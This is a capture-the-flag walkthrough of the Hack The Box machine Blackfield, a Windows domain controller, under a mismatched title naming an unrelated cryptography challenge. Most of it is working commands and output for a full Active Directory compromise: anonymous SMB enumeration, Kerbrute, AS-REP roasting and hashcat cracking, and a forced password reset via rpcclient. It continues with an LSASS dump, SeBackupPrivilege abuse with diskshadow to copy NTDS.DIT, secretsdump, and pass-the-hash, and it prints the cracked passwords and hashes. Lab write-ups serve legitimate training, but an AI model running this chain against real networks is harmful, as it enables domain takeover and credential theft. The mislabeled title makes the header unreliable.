HTB Brevi Moduli Solution (Without SageMath)
HTB Cryptography Challenge
When scanning this machine, we got better results doing a “Two Step” Nmap scan:
# Step 1 - Find active ports
nmap -p- --min-rate 10000 10.129.191.43 -v

# Step 2 - Focus scan on the active ports found
sudo nmap -A -Pn -p53,88,135,139,389,445,593,3268,5985,49678 10.129.191.43 -v
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-03 01:06 EDT
Completed NSE at 01:07, 0.00s elapsed
Nmap scan report for 10.129.191.43
Host is up (0.033s latency).

PORT      STATE    SERVICE       VERSION
53/tcp    open     domain        Simple DNS Plus
88/tcp    open     kerberos-sec  Microsoft Windows Kerberos (server time: 2024-11-03 12:06:57Z)
135/tcp   open     msrpc         Microsoft Windows RPC
139/tcp   filtered netbios-ssn
389/tcp   open     ldap          Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp   open     microsoft-ds?
593/tcp   open     ncacn_http    Microsoft Windows RPC over HTTP 1.0
3268/tcp  open     ldap          Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp  open     http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49678/tcp filtered unknown
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (88%)
Aggressive OS guesses: Microsoft Windows Server 2019 (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-time:
|   date: 2024-11-03T12:07:07
|_  start_date: N/A
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
|_clock-skew: 7h00m00s

TRACEROUTE (using port 445/tcp)
HOP RTT      ADDRESS
1   33.58 ms 10.10.14.1
2   33.59 ms 10.129.191.43

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 54.03 seconds
In the Nmap results, we can identify the active ports typical of a domain controller (53, 88, 135, 139, 389, 445, 636, 3268, 3269) as well as the domain blackfield.local.
Add blackfield.local to /etc/hosts using the CLI:
echo "10.129.191.43 blackfield.local" | sudo tee -a /etc/hosts
Or with a text editor like gedit:
sudo gedit /etc/hosts
Testing all uncredentialed enumeration and attack methods gave us access with an uncredentialed SMB Null Session (Refer to Attacking Active Directory Cheatsheet) using smbclient (I usually prefer impacket-smbclient, but in this case smbclient was a better option):
smbclient -L 10.129.191.43 -N

Sharename       Type      Comment
        ---------       ----      -------
        ADMIN$          Disk      Remote Admin
        C$              Disk      Default share
        forensic        Disk      Forensic / Audit share.
        IPC$            IPC       Remote IPC
        NETLOGON        Disk      Logon server share
        profiles$       Disk
        SYSVOL          Disk      Logon server share
Testing SMB share access, we find out that we can access the “profiles$” share, in which we can find an user list inside:
smbclient \\\\10.129.191.43\\profiles$ -N
smb: \> ls
  .                                   D        0  Wed Jun  3 12:47:12 2020
  ..                                  D        0  Wed Jun  3 12:47:12 2020
  AAlleni                             D        0  Wed Jun  3 12:47:11 2020
  ABarteski                           D        0  Wed Jun  3 12:47:11 2020
  ABekesz                             D        0  Wed Jun  3 12:47:11 2020
  ABenzies                            D        0  Wed Jun  3 12:47:11 2020
  ABiemiller                          D        0  Wed Jun  3 12:47:11 2020
  AChampken                           D        0  Wed Jun  3 12:47:11 2020
  ACheretei                           D        0  Wed Jun  3 12:47:11 2020
  ACsonaki                            D        0  Wed Jun  3 12:47:11 2020
<SNIP>
The list is quite long. Remember that usernames are always good to have, we can try multiple attacks with them.
Let’s extract the usernames from that list. We can do that with Bash copying the raw list into raw_usernames.txt to create a list with only the usernames named usernames.txt:
cat raw_usernames.txt | awk '{print $1}' > usernames.txt
Now we need to find out which of these usernames are valid.
We can use Kerbrute to enumerate a user list without password:
git clone https://github.com/TarlogicSecurity/kerbrute.git
cd kerbrute
# Make sure the usernames.txt list is inside the kerbrute folder
python3 kerbrute.py -users usernames.txt -dc-ip 10.129.191.43 -domain blackfield.local
Kerbrute gave us the following results:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Valid user => audit2020
[*] Valid user => support [NOT PREAUTH]
[*] Valid user => svc_backup
[*] No passwords were discovered :'(
This is great, we got 3 valid users and the user support has PreAuth (Pre-authentication) disabled. This means we can do an AS-REP Roast attack on the support account!
We will use impacket-GetNPUsers to do an AS-REP Roasting attack on the user support:
impacket-GetNPUsers blackfield.local/support -dc-ip 10.129.191.43 -no-pass
We got the hash of the user support. Nice!
$krb5asrep$23$support@BLACKFIELD.LOCAL:02ee82412322b915bcdb39d389965421$111f1e4dadd6ffc86b3ee321a04f97bb0aadc3131133f41f3ca3f73b2f1ad3ab044365d4eb6fc88ea48763211754afad019c3bfaec593590d5afc788fdbe59149711499ea858813522d28ee0da3714587af847a63b3903721f090e19073216599f1f6ba125a8adad5a9ba53edce69388be7fd3bb5aabf816511af83d93bce9e408963d61067cdaaefb62caba1d3a50a10aa5892da70a7cb5f9eaa225a3d1b818da389d603edf921000e21e8f18a12b1a905a7f3b4bbb55628d25747e6e0bcbbd2dcd60c630cc8e121b8052182a04b1681197a61a45a225c967a34d404f3e031e00a6a132eff0db70b68c2fc8eafb71600f5944ca
Now we need to summon the powers of Hashcat and Rockyou.txt and hope it gets cracked:
hashcat -m 18200 -a 0 support_hash.txt /usr/share/wordlists/rockyou.txt
After waiting patiently for a few seconds, we successfully cracked the hash and got the following credentials:
support:#00^BlackKnight
We tried to get access using impacket-psexec and evil-winrm, and we also checked for password reuse on the other users but got no luck.
It’s time to enumerate the domain further and see if the user support has any interesting rights.
We will start running the bloodhound-python collector (We can’t run SharpHound.exe anyways since we got no shell or desktop access):
bloodhound-python -d blackfield.local -u support -p '#00^BlackKnight' -ns 10.129.191.43 -c all --dns-tcp
This will create .json files, which we will then upload to BloodHound.
Now we need to start BloodHound:
# CLI 1 - Let it run
sudo neo4j console
# CLI 2 - Let it run
sudo bloodhound
Clear the database and upload the .json files into BloodHound.

On the search box enter SUPPORT@BLACKFIELD.LOCAL:

And now click on the SUPPORT@BLACKFIELD.LOCAL user (Green person icon):


Scroll down to Outbound Object Control section and click on First Degree Object Control:


Now we can see that the user support has ForceChangePassword rights over the user audit2020. This means we can change the password of the user audit2020 using the user support without needing to know the current password of the user audit2020.

We can change the password of the user audit2020 using rpcclient with the following commands:
rpcclient 10.129.191.43 -U "support"
# Password for [WORKGROUP\support]: #00^BlackKnight
rpcclient $> setuserinfo2 audit2020 23 Password123
Now we successfully changed the password of the user audit2020 to Password123.
# Note: Running only setuserinfo2 without parameter will show the usage
rpcclient $> setuserinfo2
Usage: setuserinfo2 username level password [password_expired]
We can check if the new credentials are valid using NetExec:
nxc smb 10.129.191.43 -u audit2020 -p Password123
SMB         10.129.191.43   445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.129.191.43   445    DC01             [+] BLACKFIELD.local\audit2020:Password123
We can see on the results that the new credentials are indeed valid.
With the new credentials we can proceed to enumerate the user audit2020. Evil-WinRM didn’t work but we can see that the user audit2020 has read access to the SMB Share forensic:
nxc smb 10.129.191.43 -u audit2020 -p Password123 --shares
SMB         10.129.191.43   445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.129.191.43   445    DC01             [+] BLACKFIELD.local\audit2020:Password123
SMB         10.129.191.43  445    DC01             [*] Enumerated shares
SMB         10.129.191.43   445    DC01             Share           Permissions     Remark
SMB         10.129.191.43   445    DC01             -----           -----------     ------
SMB         10.129.191.43   445    DC01             ADMIN$                          Remote Admin
SMB         10.129.191.43   445    DC01             C$                              Default share
SMB         10.129.191.43   445    DC01             forensic        READ            Forensic / Audit share.
SMB         10.129.191.43   445    DC01             IPC$            READ            Remote IPC
SMB         10.129.191.43   445    DC01             NETLOGON        READ            Logon server share
SMB         10.129.191.43   445    DC01             profiles$       READ
SMB         10.129.191.43   445    DC01             SYSVOL          READ            Logon server share
Let’s proceed to enumerate the forensic SMB Share. Inside \memory_analysis we can find a lsass.zip file, which we can download using the get command:
smbclient \\\\10.129.191.43\\forensic -U "audit2020"
# Password for [WORKGROUP\audit2020]: Password123
smb: \> ls
  .                                   D        0  Sun Feb 23 08:03:16 2020
  ..                                  D        0  Sun Feb 23 08:03:16 2020
  commands_output                     D        0  Sun Feb 23 13:14:37 2020
  memory_analysis                     D        0  Thu May 28 16:28:33 2020
  tools                               D        0  Sun Feb 23 08:39:08 2020

smb: \> cd memory_analysis
smb: \memory_analysis\> ls
  .                                   D        0  Thu May 28 16:28:33 2020
  ..                                  D        0  Thu May 28 16:28:33 2020
  conhost.zip                         A 37876530  Thu May 28 16:25:36 2020
  ctfmon.zip                          A 24962333  Thu May 28 16:25:45 2020
  dfsrs.zip                           A 23993305  Thu May 28 16:25:54 2020
  dllhost.zip                         A 18366396  Thu May 28 16:26:04 2020
  ismserv.zip                         A  8810157  Thu May 28 16:26:13 2020
  lsass.zip                           A 41936098  Thu May 28 16:25:08 2020
  mmc.zip                             A 64288607  Thu May 28 16:25:25 2020
  RuntimeBroker.zip                   A 13332174  Thu May 28 16:26:24 2020
  ServerManager.zip                   A 131983313  Thu May 28 16:26:49 2020
  sihost.zip                          A 33141744  Thu May 28 16:27:00 2020
  smartscreen.zip                     A 33756344  Thu May 28 16:27:11 2020
  svchost.zip                         A 14408833  Thu May 28 16:27:19 2020
  taskhostw.zip                       A 34631412  Thu May 28 16:27:30 2020
  winlogon.zip                        A 14255089  Thu May 28 16:27:38 2020
  wlms.zip                            A  4067425  Thu May 28 16:27:44 2020
  WmiPrvSE.zip                        A 18303252  Thu May 28 16:27:53 2020

smb: \memory_analysis\> get lsass.zip
getting file \memory_analysis\lsass.zip of size 41936098 as lsass.zip (4088.8 KiloBytes/sec) (average 4088.8 KiloBytes/sec)
Now we can extract the lsass.zip file on Kali and use pypykatz to dump the contents:
unzip lsass.zip
pypykatz lsa minidump lsass.DMP
We got many hashes from the dump, but after testing them we will find out that the only valid hash is the hash for the user svc_backup:
9658d1d1dcd9250115e2205d9f48400d
nxc winrm 10.129.191.43 -u svc_backup -H :9658d1d1dcd9250115e2205d9f48400d
WINRM 10.129.191.43 5985 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
The hash of the user svc_backup allow us to get access through WinRM. This means that we can get access as user svc_backup using evil-winrm:
evil-winrm -i 10.129.191.43 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
type C:\Users\svc_backup\Desktop\user.txt
After getting access as user svc_backup, we run whoami /priv to check the privileges of this user:
whoami /priv
PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeShutdownPrivilege           Shut down the system           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
Here we can see that the user svc_backup has SeBackupPrivilege enabled.
We can abuse this to dump the local SAM using the following commands:
reg save HKLM\SAM C:\Windows\Temp\SAM
reg save HKLM\SYSTEM C:\Windows\Temp\SYSTEM
Then we can move the files using the download command in evil-winrm:
cd C:\Windows\Temp
download SAM
download SYSTEM
And dump them in our Kali locally:
impacket-secretsdump -sam SAM -system SYSTEM local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
Once we got the Administrator hash, we can use NetExec to test if it’s valid:
nxc winrm 10.129.191.43 -u Administrator -H 67ef902eae0d740df6257f273de75051
nxc winrm 10.129.191.43 -u Administrator -H 67ef902eae0d740df6257f273de75051 --local-auth
NetExec didn’t give us any positive results. We can’t use the hash from the SAM dump to get access.
But we can abuse SeBackupPrivilege enabled to dump the NTDS.DIT file as well, which is the equivalent of SAM in a domain controller.
If we just try to dump NTDS.DIT, we will get the error message that it is being used by another process:
robocopy /b C:\Windows\NTDS C:\Profiles NTDS.DIT
-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------

  Started : Sunday, November 3, 2024 4:10:24 PM
   Source : C:\Windows\NTDS\
     Dest : C:\Profiles\

    Files : NTDS.DIT

  Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30

------------------------------------------------------------------------------

                           1    C:\Windows\NTDS\
            New File              18.0 m        ntds.dit
2024/11/03 16:10:24 ERROR 32 (0x00000020) Copying File C:\Windows\NTDS\ntds.dit
The process cannot access the file because it is being used by another process.
The overcome this, we need to use diskshadow.exe to make a shadow copy of the C:\ drive and copy the NTDS.DIT file from it, since it won’t be in use in this case.
We also need to figure another work around, since diskshadow.exe is an interactive command and our current session doesn’t allow us to interact with it.
The best way to run diskshadow.exe in this case is to create a .txt file with the commands we want to run and run the text file with diskshadow.exe.
First we will create the .txt file with the commands we need:
echo "set context persistent nowriters" | out-file ./diskshadow.txt -encoding ascii
echo "add volume c: alias temp" | out-file ./diskshadow.txt -encoding ascii -append
echo "create" | out-file ./diskshadow.txt -encoding ascii -append
echo "expose %temp% V:" | out-file ./diskshadow.txt -encoding ascii -append
We can check our text file to see if everything is fine before running it:
cat diskshadow.txt
set context persistent nowriters
add volume c: alias temp
create
expose %temp% V:
Everything looks fine. Now we can run diskshadow.exe with our diskshadow.txt file:
diskshadow.exe /s C:\Windows\Temp\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  11/3/2024 4:19:10 PM

-> set context persistent nowriters
-> add volume c: alias temp
-> create
Alias temp for shadow ID {ba49512a-c4d3-471a-adfe-3e08bacdf411} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {2936c70c-7949-493e-b186-2948c89c2f8a} set as environment variable.

Querying all shadow copies with the shadow copy set ID {2936c70c-7949-493e-b186-2948c89c2f8a}

        * Shadow copy ID = {ba49512a-c4d3-471a-adfe-3e08bacdf411}               %temp%
                - Shadow copy set: {2936c70c-7949-493e-b186-2948c89c2f8a}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 11/3/2024 4:19:11 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %temp% V:
-> %temp% = {ba49512a-c4d3-471a-adfe-3e08bacdf411}
The shadow copy was successfully exposed as V:\.
->
It worked! The shadow copy was successfully exposed as V:. Now it’s time to get a copy of the NTDS.DIT file:
cd V:
cd Windows
cd NTDS
robocopy /b .\ C:\Windows\Temp NTDS.DIT
If we check the Temp folder we can see that the NTDS.DIT was copied successfully:
dir C:\Windows\Temp
    Directory: C:\Windows\Temp


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        11/3/2024   4:19 PM            611 2024-11-03_16-19-12_DC01.cab
-a----        11/3/2024   4:16 PM             86 diskshadow.txt
-a----        11/3/2024   7:08 AM         217006 MpCmdRun.log
-a----        11/3/2024   6:38 AM       18874368 ntds.dit
-a----        11/3/2024   3:57 PM          45056 SAM
-a----        11/3/2024   6:39 AM            102 silconfig.log
-a----        11/3/2024   3:57 PM       17580032 SYSTEM
------        11/3/2024   6:38 AM         638764 vmware-vmsvc.log
------        11/3/2024   6:39 AM          37921 vmware-vmusr.log
-a----        11/3/2024   6:38 AM           3360 vmware-vmvss.log
Now grab the SYSTEM file from the registry:
cd C:\Windows\Temp
reg save HKLM\SYSTEM C:\Windows\Temp\SYSTEM
And finally move the NTDS.DIT and SYSTEM files to our Kali using download on evil-winrm session:
download NTDS.DIT
download SYSTEM
Now we can dump them locally and get the valid Administrator hash. We will redirect the output to a file called hashes.txt, since there are a lot of hashes:
impacket-secretsdump -ntds NTDS.DIT -system SYSTEM local > hashes.txt
We can check the first hashes using “head” command to get the Administrator hash:
head hashes.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from NTDS.DIT
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:d5b8632baf4c8d87b07a17e0ea6390a0:::
We will use evil-winrm to pass-the-hash and get access as Administrator:
evil-winrm -i 10.129.191.43 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
type C:\Users\Administrator\Desktop\root.txt
